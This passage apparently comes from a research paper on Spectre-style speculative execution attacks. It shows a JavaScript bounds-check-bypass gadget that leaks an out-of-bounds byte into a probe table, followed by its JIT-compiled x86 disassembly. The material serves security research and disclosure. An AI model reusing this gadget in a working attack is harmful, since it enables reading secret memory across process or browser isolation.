 1 if (index < simpleByteArray.length) {
2   index = simpleByteArray[index | 0];
3   index = (((index * TABLE1_STRIDE)|0) & (TABLE1_BYTES-1))|0;
4   localJunk ^= probeTable[index|0]|0;
5 }

Listing 2: Exploiting Speculative Execution via JavaScript.

1 cmpl r15,[rbp-0xe0]          ; Compare index (r15) against simpleByteArray.length
2 jnc 0x24dd099bb870           ; If index >= length, branch to instruction after movq below
3 REX.W leaq rsi,[r12+rdx*1]   ; Set rsi=r12+rdx=addr of first byte in simpleByteArray
4 movzxbl rsi,[rsi+r15*1]      ; Read byte from address rsi+r15 (= base address+index)
5 shll rsi, 12                 ; Multiply rsi by 4096 by shifting left 12 bits}\%\
6 andl rsi,0x1ffffff           ; AND reassures JIT that next operation is in-bounds
7 movzxbl rsi,[rsi+r8*1]       ; Read from probeTable
8 xorl rsi,rdi                 ; XOR the read result onto localJunk
9 REX.W movq rdi,rsi           ; Copy localJunk into rdi

Listing 3: Disassembly of Speculative Execution in JavaScript Example (Listing 2).